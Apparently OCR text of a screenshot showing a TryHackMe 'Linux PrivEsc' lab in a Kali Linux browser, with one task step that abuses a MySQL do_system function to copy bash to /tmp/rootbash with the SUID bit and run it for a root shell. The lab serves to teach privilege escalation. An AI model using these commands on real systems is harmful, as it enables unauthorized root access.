 TryHackMe | Linux PrivE...
user@debian: ~
06:34 AM
74%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Linux PrivEsc
10.10.52.1
55m 19s
Woop woop! Your answer
is correct.
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell
running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will
create this file again later in the room!
rm /tmp/rootbash
exit
File
Machine
View
Input
Devices
Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)